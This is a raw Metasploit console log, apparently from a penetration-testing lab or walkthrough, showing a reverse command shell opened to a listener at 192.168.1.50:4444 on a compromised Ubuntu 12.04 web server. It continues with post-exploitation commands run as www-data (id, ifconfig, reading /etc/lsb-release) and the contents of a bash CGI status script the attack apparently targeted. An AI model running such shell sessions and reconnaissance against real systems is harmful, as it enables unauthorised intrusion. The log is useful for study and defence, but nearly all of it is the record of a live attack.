 [*] Command shell session 1 opened (192.168.1.50:4444 -> 192.168.1.100:36974) at 2018-01-31 09:16:05 -0500
sessions -i 1
[*] Starting interaction with 1...
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/usr/lib/cgi-bin
ifconfig
eth0 Link encap:Ethernet HWaddr 00:15:5d:07:d0:f1
inet addr:192.168.1.100 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe07:d0f1/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8817 errors:0 dropped:0 overruns:0 frame:0
TX packets:8774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:2041791 (2.0 MB) TX bytes:4952726 (4.9 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
cat /etc/lsb-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04
DISTRIB_CODENAME=precise
DISTRIB_DESCRIPTION="Ubuntu 12.04.5 LTS"
cat /usr/lib/cgi-bin/status.cgi
#!/bin/bash
echo "Content-type: text/html"
echo
echo
echo "Everything is <b>OK</b><br>"
echo "`uname -a `"
echo "<br>"
echo "`cat /etc/os-release`"